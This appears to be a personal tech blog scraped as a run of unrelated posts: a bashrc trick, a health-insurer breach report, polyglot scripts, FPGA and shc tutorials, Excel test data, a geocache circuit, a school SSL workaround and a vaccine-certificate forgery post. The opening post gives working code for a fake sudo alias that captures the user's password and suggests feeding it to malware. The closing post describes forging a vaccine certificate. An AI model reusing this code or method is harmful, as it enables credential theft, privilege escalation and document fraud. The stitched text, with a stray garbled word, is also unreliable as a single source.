
Consider the file .bashrc. Normally, it’s permissions are set as thus: -rw-r--r-- 1 ghostdog ghostdog 913 Feb 12 07:55 .bashrc Decoding this, means: Owner can write (so our default user) Everyone else can only read
So what would happen if we ran a malicious application that affects our bashrc file? Consider the following simple C program:
Which writes the following to our bashrc (commends added for clarity):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
alias sudo='fakesudo' functionfakesudo (){ read -sp "[sudo] password for ${USER}: " pass; # read our passwd #cat <<< $pass > yourpassword.txt; # Output our grabbed passwd to a file out=`\sudo -p "" -S <<< $pass$@` # here we use a backslash to avoid recursively calling our own function, and the <<< as a 'here' string for # our grabbed passwd, as well as our function args using $@ to grab all of them # we also add the `-p ""` option as to avoid giving the prompt twice, which would give us away
printf"\n${out}\n"; # here we use printf to avoid dealing with echo's inconsistancy, and insert newlines to make the output look normal }
When the victim runs ANY command that involves the standard util sudo, it will now record their password to the file yourpassword.txt in the current working directory. If desired, you could clearly do much more than just simply write the password, like passing this root level access to your malicious executable. E.g:
1
/bin/mymalware "--root-password=${pass}"
or similar.
If we were being really nasty, we could even write the change to multiple bash startup files, as bash does not check the .bashrc file for non login shells.
Image credit: ArchWiki, Table colours added by user Alad on 16 Aug 2015, oldid=391339. Initial table also by Alad, oldid=335790.
This method of exploitation, as far as i am aware, has not been exploited, despite wide access to the bashrc file being common for default installations (it would be interesting to see if openbsd fixed this years ago, which I heavily suspect to be the case). And while users could just use \sudo every single time, I doubt anybody is doing that! The advantage of this method, over something like replacing a binary, is that it is using expected and normal tools, thus it is very unlikely to trip an anti-virus or set off any red flags should someone hash their binaries to check them.
Mitigation of this is left as an exercise for the reader ;-)

In a new twist, AHM, one of the largest health providers in australia, has apparently been hacked! In an email sent out to customers this morning, they updated us on a situation where hackers compromised information stored by AHM. The effected information is supposedly the following:
First and last names Addresses Date of birth Medicare Numbers Policy Numbers Phone Numbers “Some” claims data
AHM also included in the email that they are currently verifying the other supposedly leaked information, including “data related to credit card security”, an extremely vauge wording, probably on purpose.
This, coming off the back of the infamous Optus hack, shows just how vulnerable even large players in the market are to cyberattacks, and how much it can effect them. Of particular concern, is the fact that this information is more than enough to take out things like a payday loan, or other financial credit, possibly opening up the field to indentify theft. It will be interesting to see further development with this, and if this attack is as “””sophisticated””” as the Optus hack (that being, that they just left the back door open)
This doesn’t look good for AHM, but i’ll keep this blog updated with information.
P.S: Here are the direct emails for anyone interested!
So I wanted to make a script that could be ran on both windows and unix based systems to help with distributing things on multiple platforms, all in 1 script without any changes to said script.
To do this, I first tried to use the “ErrorActionPreference” enviromental variable.
1
2
3
4
5
6
7
8
#!/bin/bash
$ErrorActionPreference='SilentlyContinue' # We exploit that this has no meaning in a unix enviroment, but does in the windows powershell
# Bash script here
cal
# This will (obviously) throw an error on windows, but since we silently continue, it executes the below on windows without error
# but stops due to error on linux
New-Item -Path 'C:\Users\ghostdog\Desktop\Test.txt' -ItemType File
At first, this seems to work, however, if we look at any command that is shared between the operating systems, we can see this fails, such as the following:
This, obviously, leads to powershell outputting that echo.
My first thought to fix this, would be to simply modify the third and forth line to cal && echo "Unix!", but, that seems to throw an error not caught by the powershell enviroment variable we set earlier in some versions. To fix this, i need a universal logical AND.
This, however, proved to be futile, as there was a much simpler solution:
1 2 3 4 5
:; echo "I'm on unix!!!" # :; echo "I'm on unix!!!" # ECHO OFF ECHO Hi Windows PAUSE
Or even better:
1 2 3 4
::; echo "Unix!" ; exit ECHO OFF ECHO Hi PAUSE
We then save this as a batch file, and when we execute it on unix, it says “Unix!” but on windows, simply says “Hi”.
Hello! Long time no write… Guess who forgot to upload their finished blog posts in the correct format?
With the school holidays wrapping up in 2 days, I thought I might cover what I did for fun over the 3 week break I got. I decided to get into the world of fpga programming!
An fpga (field programmable gate array) is a close relative to the cpu, with a key small difference. While a cpu has a set pattern of logic gates constructed at the factory using a laser to etch into silicon, an fpga can change it’s gates depending on what you want.
This makes it incredibly pansexual useful for anything in the realm of digital electronics. For example, it can be any logic gate, a gpu, a cpu, a video encoder, a tool to mine bitcoin, and more.
In this post, I’ll go over the details of the process I went through to program this little bugger, and how to replace the default blinking an led Green with a new exciting color: Blue! (And slightly faster).
First, let’s install the iceprog cmd line tools, as per their documentation:
1 2 3 4
git clone https://github.com/YosysHQ/icestorm.git icestorm cd icestorm make -j$(nproc) sudo make install
(This assumes you already have the dependancies installed)
Alternatively, if on arch linux, simply yay install icestorm-git, arachne-pnr-git, and yosys-git
Then run:
1 2 3
git clone https://github.com/FPGAwars/toolchain-icesprog.git cd toolchain-icesprog ./build.sh linux_x86_64 # Assuming you are on 64 bit linux
After this, you should be able to run icesprog --help to display the following:
1 2 3 4 5 6 7 8 9 10 11 12 13 14
usage: /usr/libexec/icesprog [OPTION] [FILE] -w | --write write spi-flash or gpio -r | --read read spi-flash or gpio -e | --erase erase spi-flash -p | --probe probe spi-flash -o | --offset spi-flash offset -l | --len len of write/read -g | --gpio icelink gpio write/read -m | --mode icelink gpio mode -j | --jtag-sel jtag interface select (1 or 2) -c | --clk-sel clk source select (1 to 4) -h | --help display help info
-- version 1.1b --
Hurrah! Now, if you run icesprog -r it will error out, saying iCELink open fail!
If we look at the iceSugar-Pro github issues page, we get nothing. But, if we look at the model before it, we do! This is on macos, but, macos is still unix based. Lets see if it fixes things…
After this, we can compile our program. Now we need to upload it. To install the tools for this, simply run:
1 2 3 4 5 6 7 8
git clone https://github.com/ntfreak/openocd.git cd openocd git submodule init git submodule update ./bootstrap ./configure --enable-cmsis-dap make -j sudo make install
Then, by using the fancy pants “drag and drop” programming that this dev board supports, we can simply plug the board into our computer, and then drag and drop our compiled file.
Next, lets make our first program. I’ll be using verilog as it’s a more gentle learning curve
To program our fpga, we use 2 files:
The .v file, this contains our “code” we want to execute
The .lpf file, this contains our definitions for what pins do what, for example, saying that led_o is actually pin B11.
module blink( input clk_i, // our input clock signal for keeping time, this is defined in our lpf file, it's 25MHz output reg led_o // Our output for our led, reg is the only type we can use for outputs, and is similar in concept to a flipflop ); localparam MAX = 2_500_000; localparam WIDTH = $clog2(MAX);
// Initialise 2 variables as wires, think of these as point a to point b connections, kind of like a literal copper wire wire rst_s; wire clk_s;
assign clk_s = clk_i; // We are taking our input (clk_i) and giving it's value to clk_s //pll_12_16 pll_inst (.clki(clk_i), .clko(clk_s), .rst(rst_s)); rst_gen rst_inst(.clk_i(clk_s), .rst_i(1'b0), .rst_o(rst_s));
if (rst_s) led_o <= 1'b0; elseif (end_s) led_o <= ~led_o; // Invert the current value of led_o end endmodule
Next, lets cover our lpf file:
1 2 3 4 5 6 7 8 9 10 11 12
LOCATE COMP "clk_i" SITE "P6"; // As per the documentation, this pin gets our on-board oscillator! IOBUF PORT "clk_i" IO_TYPE=LVCMOS33; FREQUENCY PORT "clk_i"25 MHZ; // We have 25MHz, so make sure the compiler knows that
// Uncomment the following for various led colors, detailed on the front page of the fpga documentaion //LOCATE COMP "led_o" SITE "A11"; LOCATE COMP "led_o" SITE "B11"; //LOCATE COMP "led_o" SITE "A12";
IOBUF PORT "led_o" IO_TYPE=LVCMOS25;
To upload this, we drag and drop our 2 output files from compiling into the emulated usb storage device. The current LED blinking program should halt (the large white body rgb led blinking Green), and then a small red led near the usb port should flash, that means that our program is now getting put into the flash memory of the board, meaning it will persist on our next reboot.
After this, simply hit the reset button (in the middle of the rgb led and usb-c port), and tada!
IMPORTANT NOTE
TO PROGRAM, DO NOT USE THE USB-C PROVIDED IN THE BREAKOUT (GREEN) BOARD, AS THIS WILL NOT UPLOAD OUR FILES AND ERROR OUT SILENTLY
INSTEAD, UNPLUG THE ENTIRE MODULE FROM THE BREAKOUT BOARD, AND CONNECT YOUR USB CABLE TO THE PORT ON THAT.
Now as a fun exercise for the reader, try adjusting the speed of the blinking LED. For the sake of being able to replicate things; I’ll include my makefile, basically ripped of the documentation, minus a small inconvenience:
Sometimes I have the issue of needing to make a portable, easy to use solution for executing a bash script. Of course I could simply do chmod +x file.sh, but that would require the user to go into the terminal and enter a command (goodness forbid). To fix this, there exists a tool called shc. I’ll be covering instructions for compiling on a mac, for macs due to that being what I most often have access to. To start off, install shc with homebrew: brew install shc If your cmd line complains about brew not veing a command, simple enter this first:
This will install the brew package manager for macos. To use it, just use the command “brew”. Once you’ve installed brew and shc, create your sh file:
1 2 3 4 5
touch test.sh # Add content nano test.sh # make it executable chmod +x test.sh
At this stage i’d suggest testing it (sh ./test.sh) and making sure you have a shebang to ensure it works well portably. Next, generate your executable with shc -f test.sh (Where test.sh is your sh file) and it will make 2 new files:
test.sh.x
test.sh.c The first being your new executable, the second being your C source code. Next I like to rename it to remove the extension (Don’t worry, it will still work fine without it, as it doesn’t depend on the extension) just by doing mv test.sh.x test and now you have your executable shell file!
Often I come across the following problem when designing a database:
I need to test my queries, but to do that, I need some data. Sometimes large amounts in order to properly test them.
Now I could enter all of my data manually, but if I have many fields, or need a lot of diversity in my data, that will take forever.
The solution: Excel!
Let’s instead generate our data by using excel and excel formulas. For this demonstration, i will be using the following data dictionary:
ID
first_name
last_name
called_by_first
email
postcode
gender
DOB
AutoValue INT
Text [VARCHAR[
Text [VARCHAR]
Yes/No [Boolean]
Text [VARCHAR]
Int
Char
Date
The ID is easy, we can just use an incrementinfg number.
First name is where it starts to get harder… To do this, I’ve actually made a custom webpage that generates any amount of space seporated names as you want! (Although >1000 names tends to lag your computer).
Then I use the “text to columns” tool in excel (Under Data>Text to columns>Delimited>Tick the “Space” option) to seporate into the first_name and last_name fields.
Next, to generate a random “Yes/No” answer, I used excels =CHOOSE formula, which, given a number, chooses between options. For example, =CHOOSE(1, YES, NO) would give us “Yes” and a 2 would give us “No”.
This gives us our next function:=CHOOSE(RANDBETWEEN(1,2), YES, NO), which randomly gives us either yes or no.
Next, our email. To do this, I made a nieve approach. To do this, i simply used the concat function=CONCAT(B2, C2, RANDBETWEEN(10, 99), "@example.gov.au")
Where B2 is our first name, and C2 our last.
The postcode is very simple, as we can just use =RANDBETWEEN(3000, 3999) (This is the range for victorian postcodes).
Gender, once again, is fairly simple, and similar to the called_by_first solution:
=CHOOSE(RANDBETWEEN(1,3), "M", "F", "O")
Finally, our most challenging field (in my opinion), the date. This is difficult because base demands we must format it with padded zero’s (e.g. not 3/4/2022 but 03/04/2022).
For our day, we can use the following:
=TEXT(RANDBETWEEN(1, 28), REPT("0", 2))
Which says: Join a random number with enough zero’s to make it 2 digits wide.
We can repeat this for the month: =TEXT(RANDBETWEEN(1, 12), REPT("0", 2))
And the year is fairly simple: =RANDBETWEEN(1900, 2012)
Then, we join all of these, making this monster of a formula:
Recently, I designed a GeoCache for a “lab” event on behalf of my mother. If you don’t know what a geocache is, it’s a puzzle you hide, then give coordinates for. For this event, I aimed to simply create a technically challenging cache.
To do this, I decided to use something called a liquid crystal valve, which is basically a piece of glass you can toggle between completely black, and nearly clear.
So, all I needed was a voltage source, and an NO switch with a piece of paper behind the glass, right? Not quite…
It turns out if you intend on running this valve for more than about a minute, you create a DC bias, damaging the display, breaking it.
To fix this, I first tried to use a 555 timer circuit, however, that started to become a complication when the display wouldn’t turn off properly. (Preview of toggle glass with a 555 timer circuit available here)
To both make this smaller, and easier to wire, I simplified it a bunch. I simply connected an attiny85 with the following code to a NOT/Invert gate made with a 2N2222 transistor, connected to a reed switch (magnet activated switch) through an 18650 Li-ion battery and that was about it!
Theoretically, I could have done this all just with the microcontroller, getting the input from the reed switch, pull-down resistor, etc… But I wanted to keep it more “electronics” based for this project.
#define F_CPU 1000000 // Define the cpu clock speed to be 1mhz, so that my wait functions time for the correct time.
// Mis-calculating this can lead to some... interesting bugs...
// e.g. if clock speed is defined as "8000000", with a 1 second wait It will wait 8 seconds instead.
#include<avr/io.h>// Input and output package
#include<util/delay.h>// Package to do timing and delays
intmain(){
PORTB = (1 << PB3); // Configure PB3 as output. (Screen); all others input.
while (1){
PORTB ^= (1 << PB3); // Invert the current value of PB3
_delay_ms(50/3); // Wait 16.6666 milliseconds, or 1/60 of a second, this is to generate a 60hz square wave
}
return0; // Only reason this is here is to stop GCC from cracking it
}
Here, you can see the full setup (Spoilers!!) Yellow wires are reed switch, red and yellow go to the display, backed with a perf. board since the leads by themselves are a bit flimsy. Red and black are the battery.
Important to Note:
This project (and it’s code) is licensed under the CC BY-NC 4.0 license, a copy of which is available here. To summerise:
You are free to: Share — copy and redistribute the material in any medium or format Adapt — remix, transform, and build upon the material
Under the following terms: Attribution — You must give appropriate credit, provide a link to the license, and indicate if changes were made. You may do so in any reasonable manner, but not in any way that suggests the licensor endorses you or your use.
NonCommercial — You may not use the material for commercial purposes.
No additional restrictions — You may not apply legal terms or technological measures that legally restrict others from doing anything the license permits.
In a recent twitter thread detailing the password recovery process be twitter user _freakyclown_, the user mentioned multiple fails from the popular airline company, starting the thread with this:
1 2 3 4
Ok a thread: I have never signed into my @virginmedia account but I did set one up years ago but forgot all the details. I request a password reset. The person on the phone gives me “one last chance” to guess what email I used, I get it on the third try!
This is clearly an issue, as nobody should be granted extra tries on a password login, for any reason, as this clearly enables more brute-force attempts by bad actors, however, it gets even worse.
1 2 3 4 5
I finally get the password reset request actioned, phone representative tells me password will be posted to me.. ok weird but I accept. Today the post arrives and I shit you not it’s my old password!!!! (I remembered it on sight) So they store the password and just posted me it!!
This is where it gets borderline illegal in some countries (namely the UK). This means that Virgin Media stores their passwords in, generously, a reversible encryption standard. This is a dream for any potential hackers, as they don’t even need to work to reverse the password hashes with a tool like hashcat, instead, they can simply export the database and be home free!! On top of this, they posted it. What. The. Hell. This is clearly absolutely, immeasurably stupid. What’s to stop someone from intercepting that mail, opening it, taking a photo of the password, and then re-packing the envelope? Nothing. The geniuses at Virgin Media had an excellent response to this however:
1
Posting it to you is secure, as it's illegal to open someone elses mail. ^JGS
Which is just… wow… it’s on the same level of “If someone’s assaulting you, just say no, they can’t touch you without your consent”. What an absolute embarrassment, as even hashing without salt would be better than this…
So, it turns out, if you try and run pip while in my schools network, it recognises a self signed ssl certificate and refuses to connect due to security concerns, forcing us to dopip install [package] --trusted-host pypi.org --trusted-host files.pythonhosted.org every single time we want to install a package, which is really annoying. So, why not fix this?
It turns out pip has a semi-universal config system, meaning that I can simply quickly shop up a script to permanently trust specific hosts. Turns out there are 3 ‘levels’ of config file (See here for the full docs), that load in this order, overwriting eachother:
Global (All users on system) - Only overwrites User and Global
User (just the current user) - Only overwrites Site
Site (per enviroment) - Cannot overwrite
Now ideally, I’d write to the Enviroment Variable, to prevent a user accidently messing up the fix, however, I want this solution to work for all users, and writing to the Env Var seems to require admin permissions, so I’ll settle for the Global config file (/Library/Application Support/pip/pip.conf on MacOS).
So by simply doing
1
mkdir -p /Library/Application\ Support/pip && printf"%s\n""[global]""trusted-host = pypi.python.org"" pypi.org"" files.pythonhosted.org" > /Library/Application\ Support/pip/pip.conf || echo"Failed to create conf file, please run with root permissions and try again"
I can write the correct config options.
Lets break this down, first I do mkdir -p, making a new directory, with intermediate folders automatically being created if needed (thus the -p option). After that, if the folder creation runs successfully, print the following string:
And then output it to pip.conf (using the > redirection character), else if it fails (||), then print an error msg.
Ok, so now pip is fixed, but theres still 1 annoying issue, anaconda never likes to start up while connected to wifi, on this specific network. To figure this out, I simply opened wireshark before opening anaconda, and tried to figure out what was going wrong.
Turns out, it tries to call home to see if there are any updates avalible, however, if the server does not respond for any reason (say for example, an ssl certificate being self signed and causing an error), it has an insanely long timeout period.
So, let’s fix this!
The first thing I did, was try to see if there was any ssl documentation, turns out, there is! So, all I needed to do, was make a new certificate, append my schools self signed certificate, and I’d be home free!
Easier said than done it turns out…
First, I had to download the current, full ssl certificate, I opted to use curl for this:
After downloading it, I next had to fetch woodleighs certificate… once again, easier said than done!
To do this, I ended up using the fantastic openssl client’s feature of being able to see the certificates you send and recieve.
This is the line i came up with:
1
openssl s_client -showcerts -servername "curl.haxx.se" -connect curl.haxx.se:443 | pcregrep -M -e "----.*(\n.*){19}" | pcregrep -M -v -e "---\nServer certificate" >> $b || echo"Failed to append to new certificate"
Now, how does that work?
Getting into the openssl man page (which is STUPID long BTW), we can see the s_client option does the following:
1
2
3
4
The s_client command implements a generic SSL/TLS client which connects to a remote host using SSL/TLS.

     If a connection is established with an SSL server, any data received from the server is displayed and
     any key presses will be sent to the server.
So next, we add the -showcerts and -servername options, opting to connect to the curl page (ironic, I know), followed by the -connect option, specifying what port we would like to connect to in specific (443 for https).
I then pipe (|) this to a bunch of pcregrep statements, designed to filter down the last certificate, which, conveniantly, is the school one. I then append (>>) that to the certificate sheet (here, stored in the $b variable), otherwise, echo an error command.
I then copy the file to a new location for permanent storage, in particular the $HOME location, named with a dot . to make sure the file is non-visable.
I then run 2 sed commands
1
sed -i ''"s~ssl_verify: true~$c~"$HOME/$a || sed -i ''"s~ssl_verify: True~$c~"$HOME/$a
This repleaces the content ssl_verify: true (the default value) with the directory to my custom certificate, basically saying “use that certificate for ssl verification”. I also run another copy of this searching for a capital T in ‘true’ just be to sure.
After that, everything is patched and the follow should have been fixed:
Anaconda taking forever to load when connected to the internet
Pip Needing an overly complex install cmd (now it should just be pip install package)
I am currently investigating the occasional nature of curl to fail, ironically due to a self signed ssl certificate, although I may simply switch to wget instead to avoid this issue.
On top of that, some installations of anaconda seem to be in different places, without any rhyme or reason, and i’ll be investigating this further soon.
# This script patches both pip and anaconda to not give self-signed cert errors while maintaining an ssl connection. # Made by Jake Aronleigh - contact me at: ghostoverflow256@gmail.com
echo"Patching pip first" # This patch tells the pip program to always trust the needed sites through a global config file. # The loading order for config files is as follows: # Path specified by the PIP_CONFIG_FILE enviroment variable (couldnt get that to work without root) # Global - /Library/Application Support/pip/pip.conf # User - $HOME/Library/Application Support/pip/pip.conf OR $HOME/.config/pip/pip.conf # Site - $VIRTUAL_ENV/pip.conf
# Here I'm using the Global method. It would be better to use the PIP_CONFIG_FILE method, # however to edit the enviroemtn variables I would need root access. # This creates an issue of authentication, meaning I would be unable to portably pack this # Application without giving EVERY user some sort of admin role, which is not wise. mkdir -p /Library/Application\ Support/pip && printf"%s\n""[global]""trusted-host = pypi.python.org"" pypi.org"" files.pythonhosted.org" > /Library/Application\ Support/pip/pip.conf || echo"Failed to create conf file, please run with root permissions and try again" echo"Patched pip, attempting anaconda"
# The way this patch works is it gets the file for ssl certificates, then patches in the # woodleigh ssl certs to make sure anaconda doesn't think it's being attacked by a Man-in-the-middle attack. b=.conda.ssl.pem c="ssl_verify: $HOME/$b" a=.continuum/anaconda-client/config.yaml mv "$PWD/$b""$PWD/old_certs/$b" || echo"Couldn't move old file, assuming this is the first time running this patch" curl https://curl.se/ca/cacert.pem -o $PWD/$b || echo"Curl failed, couldn't get default certificate!"# This sometimes doesnt work - Why? echo quit | openssl s_client -showcerts -servername "curl.haxx.se" -connect curl.haxx.se:443 | pcregrep -M -e "----.*(\n.*){19}" | pcregrep -M -v -e "---\nServer certificate" >> $b || echo"Failed to append to new certificate" cp $PWD/$b$HOME/$b || echo"Failed to move the new certificate, do I have root?" sed -i ''"s~ssl_verify: true~$c~"$HOME/$a || sed -i ''"s~ssl_verify: True~$c~"$HOME/$a || echo"Failed to write to conda config! Do I have root?" # Here, not only is sed different on macos than linux or other bash systems, # but it also needs the double quotes in order to expand the $b option. # You will also notice that i have used '~' as the seporator, this is because my variables # have slashes in them echo"Patched Both successfully!"
So it turns out, that the vaccine certificate that is given to Australian citizens is extremely easy to forge, only requiring a basic PDF editor, like LibreOffice Draw, a completely free and open source program, to simply edit the PDF.
After loading the PDF, all a potential forgery needs to do is to format the watermark in a special way.
To showcase this, I simply decided to make my own “totally legitimate” copy:
Once again, the goverment has failed at a basic technological hurdle, as fixing this would only require that they, instead of giving a PDF, give an image, which will not preserve the layering, making it harder to edit the document.
That is of course ignoring the issue that is the fact that they also didn’t cover the most important fields with their watermark, being the DoB and name, most of the IHI, and the document number. Of course this would be verifably false by someone with access to the medicare internal systems, however given the goverments objective of only having double vaccinated people out in the public, this would only require a laughable amount of social engineering to work.